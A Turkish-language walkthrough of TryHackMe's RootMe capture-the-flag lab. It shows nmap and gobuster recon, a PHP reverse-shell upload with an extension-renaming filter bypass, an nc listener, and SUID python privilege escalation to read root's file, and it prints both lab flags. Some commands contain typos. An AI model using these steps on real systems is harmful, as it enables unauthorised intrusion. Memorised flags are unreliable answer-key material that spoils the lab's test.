- 28 Nis 2022

- 105

- 84

CTF ÇÖZÜMÜ



Hoşgeldiniz Bugün Ctf Çözeceğim İlk Olarak TRYHACKME YE Kaydoluyoruz Ve

Ctf Bölümünden ROOTME Çalıştırıyoruz Ama Bunun İçin Vpn Bağlantısı Kurmamız Gerek

O Sırada Terminali Açın Ve

sudo apt install openvpn Komutunu Girin Ardından

sudo openvpn /path-to-file/file-name.ovpn Komutunu Cd Dowloands ta Kullanın Bağlantı Kurulmuş Olucak



Şimdi NMAP Taraması Yapacağız

Evet Kodumuz nmap -sS -Sv -Sc -O Pn IP ADRESİ dir Burada Açık Portlar Versiyonları Aratılır

Tarama Sonucunun Fotoğrafını Paylaşacaktım Ama Bi Sıkıntı Çıktı Yazı İle Anlatacağım

Tarama Sonucunda Muhtemelen

2 PORT AÇIK OLACAKTIR 80.VE 22.PORT

22.PORT SSH ARACI KULLANIYOR

80.PORT APACHE KULLANIYOR SÜRÜMÜ YANINDA YAZAR BENİMKİSİ 2.4.29

BUNLAR TRY HACKMEDE SORULAN SORULARIN CEVABIDIR

Şimdi İse Gobuster Kullanacağız Terminale

gobuster dir -u http://ipadresi -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt



Sonuçlar Geldikten Sonra İp Adresinizi Tarayıcıda Taratın Ve /panel Girin

Terminale Geri Dönüyoruz Ve

cd usr/share/webshells

ls

cd php/

ls

cp php-reverse-shell.php /root/Desktop/shell.php

cd ~

clear

ls

cd Desktop/

ls

shell.php





nano shell.php

Burayı Kapatmayıp Yeni Sayfa Açıyoruz Terminale

ifconfig

yazıyoruz ve ip adresini nano shell.php dosyasına aktarıcaz aynı şekilde portuda

Yeni Sayfa Açıyoruz

Yeni Sayfa Açıyoruz



nc -nvlp 4444

giriyoruz burada portu dinlemeye aldık şimdi nanoyu kaydedip çıkın





Sonra Bu shelli Siteye Enjekte Etmemiz Gerekiyor

Ama oda Ne ? Hata Aldık Burada shell.php Kabul Etmedi O Yüzden Uzantı Değiştiricez

Ama oda Ne ? Hata Aldık Burada shell.php Kabul Etmedi O Yüzden Uzantı Değiştiricez

Terminal

mv shell.php shell.php2

olarak değiştiriyoruz bu işlemi 5 e kadar enjekte edip devam edin

mv shell.php2 shell.php3

mv shell.php3 shell.php4

mv shell.php4 shell.php5

mv shell.php5 shell.php6





evet şimdi linux arama moturuna

ipadresi/uploads girin

Evet Bunların İçine Tek Tek Bakın 4444 Portu Sonuç Bulacaktır

Evet Bunların İçine Tek Tek Bakın 4444 Portu Sonuç Bulacaktır



Evet Sızdık .d şimdi yetkimizi kontröl edelim

Evet Sızdık .d şimdi yetkimizi kontröl edelim

Terminal

whoami

www data

clear

TERM environment variable not set

hata aldık

set | grep TERM

TERM=xterm

clear

Hata Düzeldi Bundan Sonrası Önemli

pwd

/

whoami

www-data

ls

cd var

ls

cd www

clear

ls

html

user.txt

cat user.txt

THM{y0u_g0t_a_sh3ll}

Evet Flag ı Bulduk Ama Hala Root Olamadık Bunun İçin Tekrar Terminal

find / -perm -u=s -type f 2>/dev/null

clear

/usr/bin/pyhton -c 'import os; os.system("/bin/sh")'

clear

/usr/bin/python -c 'print(open("/root/root.txt").read())'

ve diğer root flag bulduk

THM{pr1v1l3g3_3sc4l4t10n}

